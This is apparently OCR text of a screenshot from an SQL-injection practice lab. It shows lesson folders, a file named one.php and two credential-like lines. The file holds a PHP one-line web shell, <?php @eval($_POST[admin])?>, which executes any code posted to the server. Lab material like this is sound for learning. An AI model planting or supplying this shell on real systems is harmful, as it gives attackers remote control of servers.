 Less-44
Less-65
Less-45
sql-connections
Less-46
sqli
Less-47
index.html
Less-48
index-1.html
Less-49
index-2.html
Less-50
index-3.html
Less-51
one.php
Less-52
readme.md
Less-53
readme.md~
one.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[admin])?>
7 batman mob!le
8 admin admin